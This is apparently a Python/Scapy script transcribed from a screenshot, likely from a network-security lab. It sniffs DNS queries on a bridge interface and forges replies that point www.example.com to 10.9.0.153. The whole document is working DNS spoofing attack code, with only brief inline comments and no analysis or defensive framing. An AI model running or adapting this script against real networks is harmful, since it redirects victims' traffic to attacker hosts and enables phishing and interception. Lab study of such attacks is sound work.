 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.9.0.153')
16
17     # Construct the DNS packet
18     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=0, rd=0, qr=1, ancount=1,an=Anssec)
19
20     # Construct the entire IP packet and send it out
21     spoofpkt = IPpkt/UDPpkt/DNSpkt
22     send(spoofpkt)
23
24 # Sniff UDP query packets and invoke spoof_dns().
25 f = 'udp and dst port 53'
26 pkt = sniff(iface='br-31294f194e9e', filter=f, prn=spoof_dns)